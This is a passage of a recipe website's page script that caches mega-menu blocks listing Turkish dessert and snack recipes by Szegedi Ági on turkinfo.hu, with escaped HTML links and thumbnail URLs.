class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" 